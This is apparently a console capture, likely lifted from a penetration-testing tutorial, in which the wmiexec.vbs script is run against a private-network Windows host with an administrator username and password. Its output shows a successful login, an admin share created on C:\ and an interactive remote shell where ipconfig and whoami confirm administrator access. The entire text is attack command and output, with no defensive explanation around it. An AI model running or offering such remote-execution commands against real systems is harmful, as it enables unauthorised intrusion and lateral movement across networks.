 C:\WINDOWS\system32\cmd.exe - cscript //nologo wmiexec.vbs /shell 192.168.0.137 administrator 123456
C:\Users\Administrator\Desktop>cscript //nologo wmiexec.vbs /shell 192.168.0.137 administrator 123
456
WMIEXEC : Target -> 192.168.0.137
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::f01e:20d4:fcde:a521%12
IPv4 地址 . . . . . . . . . . . . : 192.168.0.137
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.0.1
隧道适配器 isatap.{1168EBE3-767F-4C51-AE9B-4855AC607C2B}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Windows\system32>whoami
12server-1\administrator